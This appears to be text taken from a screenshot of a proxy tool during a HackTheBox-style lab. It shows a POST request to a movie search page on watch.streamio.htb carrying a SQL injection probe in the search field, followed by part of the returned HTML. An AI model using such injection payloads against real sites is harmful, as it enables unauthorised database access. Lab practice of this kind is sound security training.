 1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://watch.streamio.htb/search.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 11
10 Origin: https://watch.streamio.htb
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17
18 q=500%'-- -
21 }
22 </script>
23 </head>
24 <body>
25 <center>
26 <img id="logo" src="static/logo.png">
27 </center>
28 <br>
<br>
29 <h3>
Search for a movie:
</h3>
30 <form action="/search.php" method="POST">
31 <div class="input-group">
32 <input type="text" name="q" class="form-control" autofocus>
33 <button type="submit" class="btn btn-primary">
Search
</button>
34 </div>
35 </form>
36 <br>
<br>
37 <div>
38 <div class="d-flex movie align-items-end">
39 <div class="mr-auto p-2">
40 <h5 class="p-2">
(500) Days of Summer
</h5>
41 </div>
42 <div class="ms-auto p-2">